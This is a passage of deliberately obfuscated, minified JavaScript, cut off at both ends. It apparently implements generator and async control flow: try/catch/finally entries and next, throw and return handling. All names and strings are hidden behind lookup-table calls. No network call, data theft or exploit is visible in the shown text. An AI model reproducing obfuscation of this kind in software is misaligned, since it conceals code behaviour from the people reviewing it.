b0c=TLc=TLc?TLc[zh()[qW(pD)](Vs,hL,CN)](Hjc,Hjc):Hjc(),zS.pop(),b0c;}]));zS.pop();};var ZJc=function(Jwc){return rv.apply(this,[gO,arguments]);};var w7c=function(UXc){return rv.apply(this,[F,arguments]);};var EAc=function(qhc){zS.push(LP);this[hb()[ND(C9)].apply(null,[U0,X3,fD(OH),pp])]=[rv(GC,[zh()[qW(C9)](M0,K4,QX),hb()[ND(X3)].apply(null,[H5,SBc,fD(fD({})),Hj])])],qhc[hb()[ND(ZD)].call(null,VF,R3,fD(U4),lI)](ZJc,this),this[zh()[qW(X3)](WZ,l5,q3)](fD(OH));zS.pop();};var Lqc=function(v7c){zS.push(Ps);if(v7c||wg(hb()[ND(U4)](fD(OH),C4,wx,qJ),v7c)){var sjc=v7c[Tzc];if(sjc){var Gqc;return zS.pop(),Gqc=sjc.call(v7c),Gqc;}if(jg(hb()[ND(Kx)](fD(OH),Vw,CN,th),typeof v7c[TN()[sY(fN)].call(null,Tq,Cj)])){var Tjc;return zS.pop(),Tjc=v7c,Tjc;}if(fD(K8[wg(typeof hb()[ND(Ld)],Ev([],[][[]]))?hb()[ND(kI)](F3,gA,vR,kOc):hb()[ND(C4)](l5,WL,WP,JCc)](v7c[q4()[KS(VF)].apply(null,[K7,BI,OR,vR])]))){var Fhc=rp(U4),ANc=function H9c(){zS.push(BI);for(;b4(++Fhc,v7c[q4()[KS(VF)].call(null,hL,BI,Unc,cz)]);)if(IYc.call(v7c,Fhc)){var zjc;return H9c[TN()[sY(Kx)](GTc,Gs)]=v7c[Fhc],H9c[q4()[KS(Rz)](lN,C4,sh,Rz)]=fD(U4),zS.pop(),zjc=H9c,zjc;}H9c[xM(typeof TN()[sY(CY)],'undefined')?TN()[sY(Kx)].apply(null,[GTc,Gs]):TN()[sY(QX)].apply(null,[t8c,Ij])]=qxc;H9c[q4()[KS(Rz)].apply(null,[fD(fD([])),C4,sh,ZA])]=fD(OH);var nNc;return zS.pop(),nNc=H9c,nNc;};var Wjc;return Wjc=ANc[TN()[sY(fN)](Tq,Cj)]=ANc,zS.pop(),Wjc;}}throw new (K8[TN()[sY(QS)].call(null,F3,FN)])(Ev(m0c(v7c),TN()[sY(CN)](QCc,NN)));};zS.push(cv);Jtc=function w3c(){return dqc;};var qxc;var dqc={};var ILc=K8[EN()[c2c(OH)].apply(null,[U4,Y1,vR,QX,kI])][q4()[KS(mh)](Z7,tR,DUc,FJ)];var IYc=ILc[q4()[KS(U0)](Xq,Ns,pr,pw)];var l0c=K8[EN()[c2c(OH)](GTc,Y1,K4,QX,kI)][wg(typeof hb()[ND(t3)],Ev('',[][[]]))?hb()[ND(kI)].call(null,fD(U4),E3,LR,g3):hb()[ND(F9)](vN,Rz,pD,xk)]||function(gcc,DQc,fEc){return QEc.apply(this,[TO,arguments]);};var zxc=jg(hb()[ND(Kx)](UN,Vw,WP,Bk),typeof K8[zh()[qW(pw)](Hx,fD([]),lN)])?K8[zh()[qW(pw)].call(null,Hx,vR,lN)]:{};var Tzc=zxc[DR()[MEc(ID)](OH,Occ,Zg,XH,mt)]||cS()[zcc(MY)](F9,U4,UL,vVc);var pNc=zxc[wg(typeof zh()[qW(Zt)],Ev([],[][[]]))?zh()[qW(nt)](Ps,Ig,OR):zh()[qW(ZD)](WM,fD(fD({})),CY)]||TN()[sY(Xq)](Nk,ML);var nRc=zxc[hb()[ND(kg)](fD({}),Gs,At,qs)]||KR()[Lmc(XH)](S8c,XH,pw,UL);try{var q9c=zS.length;var ALc=fD(fD(BE));Ohc({},hb()[ND(U4)](FJ,C4,XH,d9));}catch(Wzc){zS.splice(FM(q9c,U4),Infinity,cv);Ohc=function(Qnc,FKc,MBc){return QEc.apply(this,[Ml,arguments]);};}dqc[hb()[ND(Zg)](WL,U0,Hq,lD)]=U3c;var Uhc=q4()[KS(CN)](qA,cR,jD,tq);var n3c=hb()[ND(CN)](nt,ZD,fD([]),zv);var mPc=hb()[ND(Rz)](U4,LEc,OH,Ng);var rNc=zh()[qW(CD)](r4,fD(fD({})),LEc);var n7c={};var l3c={};Ohc(l3c,Tzc,function(){return QEc.apply(this,[dU,arguments]);});var YRc=K8[EN()[c2c(OH)].apply(null,[Zg,Y1,CN,QX,kI])][TN()[sY(Ld)].call(null,fBc,Yb)];var drc=YRc&&YRc(YRc(Lqc([])));drc&&xM(drc,ILc)&&IYc.call(drc,Tzc)&&(l3c=drc);var Jqc=Exc[q4()[KS(mh)](fD(fD(U4)),tR,DUc,BN)]=nYc[q4()[KS(mh)](ID,tR,DUc,Yd)]=K8[EN()[c2c(OH)](ZA,Y1,pw,QX,kI)][hb()[ND(MY)].apply(null,[Pw,v7,VL,qF])](l3c);function pAc(b9c){zS.push(bVc);[xM(typeof TN()[sY(ZA)],'undefined')?TN()[sY(fN)].call(null,Tq,Cd):TN()[sY(QX)].call(null,U0,zP),EN()[c2c(QX)](OH,gUc,cM,Gcc,VF),xM(typeof hb()[ND(Ld)],Ev([],[][[]]))?hb()[ND(pt)].call(null,Pw,LL,fD(OH),Qq):hb()[ND(kI)](XH,EBc,Nk,Kz)][hb()[ND(ZD)](Yd,R3,fD(fD(OH)),M0)](function(TYc){Ohc(b9c,TYc,function(FYc){var FAc;zS.push(WKc);return FAc=this[zh()[qW(nP)](tx,CN,FS)](TYc,FYc),zS.pop(),FAc;});});zS.pop();}function AAc(P7c,Ehc,Njc){var OYc=Uhc;return function(U9c,M0c){zS.push(hVc);if(wg(OYc,mPc))throw new (K8[EN()[c2c(UI)](Z5,tP,kI,dq,VF)])(hb()[ND(nP)].apply(null,[pw,QJ,Rz,Fp]));if(wg(OYc,rNc)){if(wg(EN()[c2c(QX)](Jx,lL,Ld,Gcc,VF),U9c))throw M0c;var Nxc;return Nxc=rv(GC,[xM(typeof TN()[sY(Tq)],Ev([],[][[]]))?TN()[sY(Kx)](GTc,bL):TN()[sY(QX)](xUc,VN),qxc,wg(typeof q4()[KS(lJ)],Ev([],[][[]]))?q4()[KS(UI)].call(null,H5,pY,PL,n5):q4()[KS(Rz)](kA,C4,Tb,fD(fD(U4))),fD(OH)]),zS.pop(),Nxc;}for(Njc[cS()[zcc(cM)].call(null,kI,Oq,tx,j7)]=U9c,Njc[zh()[qW(Fg)](kt,kg,LR)]=M0c;;){var ZNc=Njc[hb()[ND(Fg)].apply(null,[fD(U4),WJ,ZD,Bw])];if(ZNc){var MAc=Izc(ZNc,Njc);if(MAc){if(wg(MAc,n7c))continue;var qAc;return zS.pop(),qAc=MAc,qAc;}}if(wg(wg(typeof TN()[sY(POc)],Ev([],[][[]]))?TN()[sY(QX)].call(null,VN,hGc):TN()[sY(fN)](Tq,MX),Njc[cS()[zcc(cM)].apply(null,[kI,IW,tx,j7])]))Njc[hb()[ND(CD)].call(null,kg,IP,vN,Bk)]=Njc[TN()[sY(hL)](rKc,JL)]=Njc[zh()[qW(Fg)].apply(null,[kt,vR,LR])];else if(wg(EN()[c2c(QX)](fD({}),lL,Nk,Gcc,VF),Njc[cS()[zcc(cM)](kI,kx,tx,j7)])){if(wg(OYc,Uhc))throw OYc=rNc,Njc[zh()[qW(Fg)].call(null,kt,R3,LR)];Njc[hb()[ND(cF)](fD(fD(U4)),lN,MY,PM)](Njc[zh()[qW(Fg)](kt,MY,LR)]);}else wg(hb()[ND(pt)](fD(fD(OH)),LL,U4,dk),Njc[xM(typeof cS()[zcc(MY)],Ev(hb()[ND(U4)].call(null,OH,C4,lJ,bd),[][[]]))?cS()[zcc(cM)](kI,FJ,tx,j7):cS()[zcc(BI)](IEc,K4,cR,J3)])&&Njc[zh()[qW(ZA)](FOc,QX,QW)](xM(typeof hb()[ND(Sx)],'undefined')?hb()[ND(pt)](fD(fD(OH)),LL,fD({}),dk):hb()[ND(kI)](fD(U4),mY,BN,Kx),Njc[zh()[qW(Fg)](kt,fD(U4),LR)]);OYc=mPc;var WLc=QEc(w,[P7c,Ehc,Njc]);if(wg(q4()[KS(Zg)].apply(null,[pt,fh,F4,cF]),WLc[hb()[ND(Z5)](fw,FJ,XH,sA)])){if(OYc=Njc[wg(typeof q4()[KS(Ig)],Ev([],[][[]]))?q4()[KS(UI)](lJ,NN,mt,fD(fD({}))):q4()[KS(Rz)](Nk,C4,Tb,pD)]?rNc:n3c,wg(WLc[wg(typeof zh()[qW(IR)],'undefined')?zh()[qW(nt)](pq,Tq,z2c):zh()[qW(Fg)](kt,BJ,LR)],n7c))continue;var Zhc;return Zhc=rv(GC,[TN()[sY(Kx)].call(null,GTc,bL),WLc[zh()[qW(Fg)].apply(null,[kt,fD(fD({})),LR])],wg(typeof q4()[KS(ZA)],Ev('',[][[]]))?q4()[KS(UI)].call(null,QX,ON,T6,Et):q4()[KS(Rz)](Tq,C4,Tb,CD),Njc[xM(typeof q4()[KS(VL)],Ev('',[][[]]))?q4()[KS(Rz)](R3,C4,Tb,HJ):q4()[KS(UI)].apply(null,[Gcc,Hs,Mnc,VF])]]),zS.pop(),Zhc;}wg(EN()[c2c(QX)](ID,lL,IA,Gcc,VF),WLc[hb()[ND(Z5)].apply(null,[fD(fD([])),FJ,pw,sA])])&&(OYc=rNc,Njc[xM(typeof cS()[zcc(IW)],'undefined')?cS()[zcc(cM)](kI,Zg,tx,j7):cS()[zcc(BI)](Wj,Jx,fA,Vq)]=EN()[c2c(QX)](Oq,lL,VL,Gcc,VF),Njc[zh()[qW(Fg)](kt,kg,LR)]=WLc[zh()[qW(Fg)].apply(null,[kt,pt,LR])]);}zS.pop();};}function Izc(D3c,Dxc){zS.push(N2c);var G3c=Dxc[cS()[zcc(cM)].apply(null,[kI,GM,pcc,j7])];var DWc=D3c[xM(typeof DR()[MEc(MY)],'undefined')?DR()[MEc(ID)](OH,dh,F9,XH,VL):DR()[MEc(VF)].call(null,w8c,jN,Zg,AP,fD(fD([])))][G3c];if(wg(DWc,qxc)){var X0c;return Dxc[wg(typeof hb()[ND(cM)],'undefined')?hb()[ND(kI)](Z5,Ds,C9,w7):hb()[ND(Fg)](fw,WJ,U4,qP)]=null,wg(EN()[c2c(QX)](cF,th,Kh,Gcc,VF),G3c)&&D3c[DR()[MEc(ID)].call(null,OH,dh,lN,XH,Nk)][wg(typeof hb()[ND(Ps)],Ev('',[][[]]))?hb()[ND(kI)](fD(OH),dL,jGc,vS):hb()[ND(pt)](H5,LL,Kh,AJ)]&&(Dxc[xM(typeof cS()[zcc(U4)],Ev([],[][[]]))?cS()[zcc(cM)](kI,mh,pcc,j7):cS()[zcc(BI)](HA,Gcc,Dq,E5)]=wg(typeof hb()[ND(ZA)],Ev([],[][[]]))?hb()[ND(kI)].call(null,kI,P7,BN,V7):hb()[ND(pt)](nt,LL,cz,AJ),Dxc[zh()[qW(Fg)].call(null,wY,Jx,LR)]=qxc,Izc(D3c,Dxc),wg(EN()[c2c(QX)](jL,th,Bg,Gcc,VF),Dxc[cS()[zcc(cM)].call(null,kI,Kx,pcc,j7)]))||xM(wg(typeof hb()[ND(UN)],Ev('',[][[]]))?hb()[ND(kI)].call(null,fD(fD([])),lz,fD(fD({})),qEc):hb()[ND(pt)].apply(null,[l5,LL,Ig,AJ]),G3c)&&(Dxc[cS()[zcc(cM)].call(null,kI,fF,pcc,j7)]=EN()[c2c(QX)].apply(null,[w3,th,Gcc,Gcc,VF]),Dxc[zh()[qW(Fg)](wY,fF,LR)]=new (K8[TN()[sY(QS)](F3,AY)])(Ev(Ev(xM(typeof cS()[zcc(VF)],Ev(hb()[ND(U4)](fD(fD(OH)),C4,Rz,n9),[][[]]))?cS()[zcc(Kx)](Hq,mt,SEc,O5):cS()[zcc(BI)].call(null,Ch,VL,xGc,LKc),G3c),q4()[KS(pt)].apply(null,[R3,nP,n0,F9])))),zS.pop(),X0c=n7c,X0c;}var mWc=QEc(w,[DWc,D3c[DR()[MEc(ID)](OH,dh,U4,XH,FJ)],Dxc[zh()[qW(Fg)].call(null,wY,ZA,LR)]]);if(wg(EN()[c2c(QX)].call(null,pt,th,Vw,Gcc,VF),mWc[hb()[ND(Z5)](ZA,FJ,VF,p3)])){var Tqc;return Dxc[cS()[zcc(cM)](kI,Ig,pcc,j7)]=EN()[c2c(QX)](FJ,th,U0,Gcc,VF),Dxc[zh()[qW(Fg)](wY,Vw,LR)]=mWc[zh()[qW(Fg)](wY,QS,LR)],Dxc[hb()[ND(Fg)](Gcc,WJ,fh,qP)]=null,zS.pop(),Tqc=n7c,Tqc;}var N0c=mWc[zh()[qW(Fg)](wY,VL,LR)];var DAc;return DAc=N0c?N0c[q4()[KS(Rz)](Z5,C4,OKc,WL)]?(Dxc[D3c[hb()[ND(pD)](CY,rs,fD(fD(U4)),H1)]]=N0c[TN()[sY(Kx)].call(null,GTc,qx)],Dxc[xM(typeof TN()[sY(C9)],'undefined')?TN()[sY(fN)].apply(null,[Tq,tg]):TN()[sY(QX)](jKc,OBc)]=D3c[hb()[ND(ZA)].call(null,wx,pD,QS,R9)],xM(hb()[ND(pt)](fD(OH),LL,ID,AJ),Dxc[cS()[zcc(cM)](kI,VF,pcc,j7)])&&(Dxc[cS()[zcc(cM)].call(null,kI,Zg,pcc,j7)]=TN()[sY(fN)](Tq,tg),Dxc[zh()[qW(Fg)].call(null,wY,cF,LR)]=qxc),Dxc[hb()[ND(Fg)].apply(null,[Nk,WJ,Et,qP])]=null,n7c):N0c:(Dxc[cS()[zcc(cM)](kI,UN,pcc,j7)]=EN()[c2c(QX)].call(null,WL,th,H5,Gcc,VF),Dxc[zh()[qW(Fg)].apply(null,[wY,fD(fD(OH)),LR])]=new (K8[TN()[sY(QS)].call(null,F3,AY)])(TN()[sY(Nk)](g3,cI)),Dxc[xM(typeof hb()[ND(H5)],Ev([],[][[]]))?hb()[ND(Fg)].call(null,fD(fD(U4)),WJ,HJ,qP):hb()[ND(kI)].call(null,LL,PCc,w3,wj)]=null,n7c),zS.pop(),DAc;}frc[q4()[KS(mh)](CD,tR,DUc,l5)]=Exc;l0c(Jqc,TN()[sY(ID)](SL,r3),rv(GC,[TN()[sY(Kx)](GTc,t5),Exc,q4()[KS(fF)].apply(null,[Jx,gTc,lP,fD(fD([]))]),fD(OH)]));l0c(Exc,TN()[sY(ID)].call(null,SL,r3),rv(GC,[TN()[sY(Kx)].call(null,GTc,t5),frc,q4()[KS(fF)].call(null,ZP,gTc,lP,l2c),fD(OH)]));frc[hb()[ND(IA)](H5,vR,GM,I9)]=Ohc(Exc,nRc,zh()[qW(C4)](lKc,vN,nP));dqc[zh()[qW(IA)].call(null,Mv,UI,sUc)]=function(L3c){zS.push(R6);var MWc=jg(hb()[ND(Kx)](Nk,Vw,EBc,Jp),typeof L3c)&&L3c[TN()[sY(ID)].call(null,SL,Y9)];var whc;return whc=fD(fD(MWc))&&(wg(MWc,frc)||wg(zh()[qW(C4)].apply(null,[lD,VL,nP]),MWc[wg(typeof hb()[ND(lN)],Ev([],[][[]]))?hb()[ND(kI)].apply(null,[fD([]),pj,cF,ID]):hb()[ND(IA)](At,vR,fF,jk)]||MWc[KR()[Lmc(QX)].apply(null,[GTc,tq,QX,hr])])),zS.pop(),whc;};dqc[xM(typeof TN()[sY(vR)],'undefined')?TN()[sY(Rz)].apply(null,[PJ,Hz]):TN()[sY(QX)](sh,R9)]=function(s7c){zS.push(U8c);K8[EN()[c2c(OH)](LR,KOc,IW,QX,kI)][zh()[qW(bq)].apply(null,[zv,fD(fD(OH)),mh])]?K8[EN()[c2c(OH)](pw,KOc,HJ,QX,kI)][zh()[qW(bq)](zv,fD([]),mh)](s7c,Exc):(s7c[hb()[ND(bq)](QX,GTc,hL,M0)]=Exc,Ohc(s7c,nRc,zh()[qW(C4)](Tb,IA,nP)));s7c[wg(typeof q4()[KS(zCc)],Ev([],[][[]]))?q4()[KS(UI)](vN,U8c,dz,fD(fD({}))):q4()[KS(mh)](Kh,tR,AL,fD({}))]=K8[EN()[c2c(OH)].call(null,Unc,KOc,Bg,QX,kI)][hb()[ND(MY)].apply(null,[BJ,v7,UN,vr])](Jqc);var Ijc;return zS.pop(),Ijc=s7c,Ijc;};dqc[hb()[ND(t3)].apply(null,[fD(U4),GM,ZA,mD])]=function(LGc){return QEc.apply(this,[nO,arguments]);};pAc(DNc[q4()[KS(mh)].apply(null,[l5,tR,DUc,WL])]);Ohc(DNc[q4()[KS(mh)].call(null,l5,tR,DUc,EBc)],pNc,function(){return QEc.apply(this,[kG,arguments]);});dqc[zh()[qW(t3)].apply(null,[q7,fD(fD(OH)),Ucc])]=DNc;dqc[TN()[sY(pt)].apply(null,[Fg,GP])]=function(O0c,kJc,FJc,Fxc,VRc){zS.push(DOc);wg(GVc(HVc[U4]),VRc)&&(VRc=K8[q4()[KS(Fg)].call(null,qA,gR,sd,WP)]);var YYc=new DNc(U3c(O0c,kJc,FJc,Fxc),VRc);var H3c;return H3c=dqc[zh()[qW(IA)](ds,Vw,sUc)](kJc)?YYc:YYc[TN()[sY(fN)](Tq,zI)]()[zh()[qW(pD)].call(null,WEc,F3,CN)](function(Phc){zS.push(SEc);var kWc;return kWc=Phc[xM(typeof q4()[KS(ZP)],Ev([],[][[]]))?q4()[KS(Rz)](hL,C4,lv,QS):q4()[KS(UI)](UN,KCc,cCc,Hq)]?Phc[xM(typeof TN()[sY(F3)],Ev([],[][[]]))?TN()[sY(Kx)](GTc,Js):TN()[sY(QX)].call(null,Mj,pz)]:YYc[TN()[sY(fN)](Tq,XD)](),zS.pop(),kWc;}),zS.pop(),H3c;};pAc(Jqc);Ohc(Jqc,nRc,hb()[ND(EBc)].apply(null,[lN,TW,ZA,md]));Ohc(Jqc,Tzc,function(){return QEc.apply(this,[BV,arguments]);});Ohc(Jqc,zh()[qW(EBc)](Qk,fD(fD({})),Ig),function(){return QEc.apply(this,[mK,arguments]);});dqc[q4()[KS(CD)](VF,Tmc,cX,cF)]=function(g6){return znc.apply(this,[BE,arguments]);};dqc[EN()[c2c(ID)].apply(null,[QS,zOc,fw,E3,kI])]=Lqc;EAc[xM(typeof q4()[KS(pw)],Ev([],[][[]]))?q4()[KS(mh)](wx,tR,DUc,VL):q4()[KS(UI)](l2c,hJ,r7,GM)]=rv(GC,[TN()[sY(ID)].call(null,SL,r3),EAc,zh()[qW(X3)].call(null,sH,fD(fD({})),q3),function A9c(Zjc){zS.push(BW);if(this[zh()[qW(kA)].call(null,R7,fD(U4),pw)]=OH,this[TN()[sY(fN)].apply(null,[Tq,k9])]=OH,this[hb()[ND(CD)].call(null,wx,IP,fD(fD([])),A1)]=this[TN()[sY(hL)](rKc,m4)]=qxc,this[q4()[KS(Rz)](Pw,C4,vt,VL)]=fD(U4),this[xM(typeof hb()[ND(Pw)],Ev([],[][[]]))?hb()[ND(Fg)](Vw,WJ,Z7,rR):hb()[ND(kI)].apply(null,[l5,Y2c,BN,kJ])]=null,this[wg(typeof cS()[zcc(U0)],Ev(xM(typeof hb()[ND(ID)],'undefined')?hb()[ND(U4)](fD({}),C4,K7,Ox):hb()[ND(kI)](fh,Tt,ZA,P3),[][[]]))?cS()[zcc(BI)].call(null,gTc,Rz,Jz,Ks):cS()[zcc(cM)](kI,K4,Us,j7)]=TN()[sY(fN)](Tq,k9),this[zh()[qW(Fg)](fb,lN,LR)]=qxc,this[hb()[ND(C9)](QS,X3,fD(fD({})),sGc)][hb()[ND(ZD)](fD([]),R3,ZD,cD)](w7c),fD(Zjc))for(var Kqc in this)wg(q4()[KS(cM)].apply(null,[Ig,Z6,Ecc,kg]),Kqc[hb()[ND(BI)](Yd,c4,ZD,FBc)](OH))&&IYc.call(this,Kqc)&&fD(K8[hb()[ND(C4)](C4,WL,w3,nCc)](Rfc(Kqc[hb()[ND(GM)](Ig,mKc,QS,rlc)](U4))))&&(this[Kqc]=qxc);zS.pop();},q4()[KS(pD)](Vw,C9,gw,VF),function(){return znc.apply(this,[TU,arguments]);},hb()[ND(cF)].call(null,mh,lN,fD(fD(OH)),Pr),function qJc(K7c){zS.push(Px);if(this[q4()[KS(Rz)](fD({}),C4,Ud,Hq)])throw K7c;var xYc=this;function Wxc(CYc,Z9c){zS.push(bVc);jJc[hb()[ND(Z5)](kI,FJ,Ig,V3)]=EN()[c2c(QX)](hL,gUc,Zg,Gcc,VF);jJc[zh()[qW(Fg)](Cq,pw,LR)]=K7c;xYc[TN()[sY(fN)](Tq,Cd)]=CYc;Z9c&&(xYc[cS()[zcc(cM)](kI,H5,xA,j7)]=TN()[sY(fN)](Tq,Cd),xYc[zh()[qW(Fg)].apply(null,[Cq,kx,LR])]=qxc);var tWc;return zS.pop(),tWc=fD(fD(Z9c)),tWc;}for(var xAc=FM(this[hb()[ND(C9)](fD(fD(OH)),X3,nt,AI)][q4()[KS(VF)].apply(null,[bq,BI,FN,fD(fD([]))])],U4);bS(xAc,HVc[U4]);--xAc){var NJc=this[hb()[ND(C9)](fD([]),X3,H5,AI)][xAc],jJc=NJc[EN()[c2c(kI)](Zg,n7,fw,nEc,F9)];if(wg(hb()[ND(X3)](fD(OH),SBc,fF,gY),NJc[xM(typeof zh()[qW(pD)],'undefined')?zh()[qW(C9)](ck,fD(fD({})),QX):zh()[qW(nt)](Uj,LL,Pq)])){var njc;return njc=Wxc(wg(typeof q4()[KS(POc)],Ev('',[][[]]))?q4()[KS(UI)](Oq,Mlc,YW,fD({})):q4()[KS(ZA)].call(null,CD,ID,Nmc,FJ)),zS.pop(),njc;}if(mcc(NJc[zh()[qW(C9)].apply(null,[ck,ZD,QX])],this[xM(typeof zh()[qW(GTc)],Ev('',[][[]]))?zh()[qW(kA)].apply(null,[Ccc,cz,pw]):zh()[qW(nt)](SA,fD(fD(OH)),mq)])){var stc=IYc.call(NJc,q4()[KS(ZD)](ZD,rKc,FL,c4)),Sqc=IYc.call(NJc,xM(typeof q4()[KS(fN)],Ev('',[][[]]))?q4()[KS(nP)](ZD,IR,Sw,hL):q4()[KS(UI)].call(null,kg,Ih,xW,fD(fD({}))));if(stc&&Sqc){if(b4(this[zh()[qW(kA)](Ccc,At,pw)],NJc[xM(typeof q4()[KS(UI)],'undefined')?q4()[KS(ZD)](cz,rKc,FL,Gcc):q4()[KS(UI)].apply(null,[Ig,nJ,Qt,w3])])){var Bqc;return Bqc=Wxc(NJc[q4()[KS(ZD)](LR,rKc,FL,CN)],fD(OH)),zS.pop(),Bqc;}if(b4(this[xM(typeof zh()[qW(Hq)],Ev('',[][[]]))?zh()[qW(kA)].apply(null,[Ccc,GM,pw]):zh()[qW(nt)].call(null,fJ,fD(fD(U4)),BR)],NJc[q4()[KS(nP)](kg,IR,Sw,fD({}))])){var Xrc;return Xrc=Wxc(NJc[q4()[KS(nP)](bq,IR,Sw,fD(U4))]),zS.pop(),Xrc;}}else if(stc){if(b4(this[zh()[qW(kA)](Ccc,hL,pw)],NJc[q4()[KS(ZD)].apply(null,[GTc,rKc,FL,MY])])){var W0c;return W0c=Wxc(NJc[q4()[KS(ZD)].apply(null,[Oq,rKc,FL,IW])],fD(OH)),zS.pop(),W0c;}}else{if(fD(Sqc))throw new (K8[EN()[c2c(UI)](vR,Js,mh,dq,VF)])(q4()[KS(C9)](Ig,n5,fr,VF));if(b4(this[zh()[qW(kA)](Ccc,Gcc,pw)],NJc[q4()[KS(nP)](kA,IR,Sw,kA)])){var kxc;return kxc=Wxc(NJc[q4()[KS(nP)](F9,IR,Sw,XH)]),zS.pop(),kxc;}}}}zS.pop();},zh()[qW(ZA)].apply(null,[Qz,HJ,QW]),function Lhc(lYc,Lxc){zS.push(GP);for(var qtc=FM(this[hb()[ND(C9)].call(null,At,X3,Jx,SH)][xM(typeof q4()[KS(ZA)],Ev([],[][[]]))?q4()[KS(VF)].apply(null,[kA,BI,Enc,nt]):q4()[KS(UI)](VL,OW,c5,cz)],HVc[QS]);bS(qtc,OH);--qtc){var tRc=this[hb()[ND(C9)](fD({}),X3,VF,SH)][qtc];if(mcc(tRc[zh()[qW(C9)].apply(null,[Dg,fF,QX])],this[zh()[qW(kA)].apply(null,[sS,fD(fD(OH)),pw])])&&IYc.call(tRc,wg(typeof q4()[KS(vR)],Ev([],[][[]]))?q4()[KS(UI)](nP,OA,bcc,Pw):q4()[KS(nP)](Kh,IR,H0,l2c))&&b4(this[zh()[qW(kA)](sS,jGc,pw)],tRc[q4()[KS(nP)](Ns,IR,H0,CY)])){var G0c=tRc;break;}}G0c&&(wg(hb()[ND(Unc)](Nk,CBc,fD(U4),Sd),lYc)||wg(zh()[qW(GM)](zb,CY,Xq),lYc))&&mcc(G0c[zh()[qW(C9)].apply(null,[Dg,LR,QX])],Lxc)&&mcc(Lxc,G0c[xM(typeof q4()[KS(QX)],Ev([],[][[]]))?q4()[KS(nP)].apply(null,[cM,IR,H0,fD(U4)]):q4()[KS(UI)](LR,fTc,hY,fD(fD({})))])&&(G0c=null);var x9c=G0c?G0c[EN()[c2c(kI)].call(null,cz,OF,FJ,nEc,F9)]:{};x9c[hb()[ND(Z5)](kx,FJ,fD(fD({})),hv)]=lYc;x9c[zh()[qW(Fg)](Mk,jGc,LR)]=Lxc;var nAc;return nAc=G0c?(this[cS()[zcc(cM)].apply(null,[kI,Bg,Cg,j7])]=TN()[sY(fN)](Tq,zk),this[wg(typeof TN()[sY(l2c)],Ev([],[][[]]))?TN()[sY(QX)].call(null,C7,l2c):TN()[sY(fN)].call(null,Tq,zk)]=G0c[q4()[KS(nP)](pw,IR,H0,tq)],n7c):this[EN()[c2c(XH)].apply(null,[ID,OF,wx,rs,XH])](x9c),zS.pop(),nAc;},EN()[c2c(XH)](K7,hq,IW,rs,XH),function Hrc(bLc,k3c){zS.push(SJ);if(wg(wg(typeof EN()[c2c(UI)],'undefined')?EN()[c2c(U4)](fD(fD([])),Xt,cF,m5,x1):EN()[c2c(QX)](Ig,vmc,X3,Gcc,VF),bLc[hb()[ND(Z5)](kA,FJ,CN,MW)]))throw bLc[zh()[qW(Fg)](M7,Tq,LR)];wg(hb()[ND(Unc)](WP,CBc,K7,fcc),bLc[hb()[ND(Z5)](nt,FJ,fD({}),MW)])||wg(zh()[qW(GM)](KW,C4,Xq),bLc[xM(typeof hb()[ND(fN)],Ev([],[][[]]))?hb()[ND(Z5)].call(null,CN,FJ,fD(fD(OH)),MW):hb()[ND(kI)].apply(null,[l2c,Ccc,l2c,Vs])])?this[wg(typeof TN()[sY(Ld)],Ev('',[][[]]))?TN()[sY(QX)].apply(null,[WCc,R2c]):TN()[sY(fN)].apply(null,[Tq,Op])]=bLc[zh()[qW(Fg)].call(null,M7,fD(OH),LR)]:wg(hb()[ND(pt)](H5,LL,Hq,pS),bLc[wg(typeof hb()[ND(Kh)],'undefined')?hb()[ND(kI)](Ld,zW,GTc,fq):hb()[ND(Z5)](Pw,FJ,fh,MW)])?(this[TN()[sY(ZD)](bN,US)]=this[zh()[qW(Fg)](M7,fD(fD(U4)),LR)]=bLc[zh()[qW(Fg)].call(null,M7,tq,LR)],this[cS()[zcc(cM)].apply(null,[kI,CD,pY,j7])]=xM(typeof hb()[ND(pw)],'undefined')?hb()[ND(pt)](ZA,LL,fD(fD(OH)),pS):hb()[ND(kI)].apply(null,[cF,xKc,nP,Mj]),this[TN()[sY(fN)].apply(null,[Tq,Op])]=q4()[KS(ZA)].apply(null,[ZP,ID,wCc,nt])):wg(q4()[KS(Zg)](U0,fh,kX,w3),bLc[hb()[ND(Z5)].apply(null,[GM,FJ,fD(U4),MW])])&&k3c&&(this[TN()[sY(fN)].apply(null,[Tq,Op])]=k3c);var wLc;return zS.pop(),wLc=n7c,wLc;},hb()[ND(K7)].call(null,CD,Tnc,cz,jD),function x0c(fAc){zS.push(DBc);for(var B2l=FM(this[hb()[ND(C9)](FJ,X3,fD(fD(OH)),mg)][q4()[KS(VF)](U0,BI,JKc,pw)],U4);bS(B2l,OH);--B2l){var wml=this[wg(typeof hb()[ND(CN)],Ev('',[][[]]))?hb()[ND(kI)].call(null,H5,lL,fN,XJ):hb()[ND(C9)](Ld,X3,Kh,mg)][B2l];if(wg(wml[q4()[KS(nP)].call(null,ZP,IR,D9,mh)],fAc)){var sKl;return this[EN()[c2c(XH)].apply(null,[Vw,Hs,WP,rs,XH])](wml[EN()[c2c(kI)](fw,Hs,fF,nEc,F9)],wml[wg(typeof TN()[sY(mh)],Ev([],[][[]]))?TN()[sY(QX)](XY,Dt):TN()[sY(Zg)].apply(null,[pt,jd])]),w7c(wml),zS.pop(),sKl=n7c,sKl;}}zS.pop();},q4()[KS(X3)](mt,cCc,Bk,Ns),function ATl(OUl){zS.push(Elc);for(var L8l=FM(this[wg(typeof hb()[ND(BJ)],'undefined')?hb()[ND(kI)](Rz,cF,IA,QQc):hb()[ND(C9)].apply(null,[Fg,X3,wx,lVc])][wg(typeof q4()[KS(Z5)],Ev([],[][[]]))?q4()[KS(UI)].apply(null,[F9,n6,w3,UI]):q4()[KS(VF)](Fg,BI,Xz,hL)],U4);bS(L8l,OH);--L8l){var JGl=this[hb()[ND(C9)].apply(null,[l2c,X3,Z7,lVc])][L8l];if(wg(JGl[zh()[qW(C9)](JL,fD(fD([])),QX)],OUl)){var NGl=JGl[EN()[c2c(kI)](fD(U4),blc,Zg,nEc,F9)];if(wg(xM(typeof EN()[c2c(U4)],'undefined')?EN()[c2c(QX)](WL,XW,XH,Gcc,VF):EN()[c2c(U4)](IW,w3,Jx,E3,AJ),NGl[hb()[ND(Z5)](fD({}),FJ,tq,gKc)])){var BVl=NGl[zh()[qW(Fg)].call(null,Jh,Vw,LR)];w7c(JGl);}var JTl;return zS.pop(),JTl=BVl,JTl;}}throw new (K8[xM(typeof 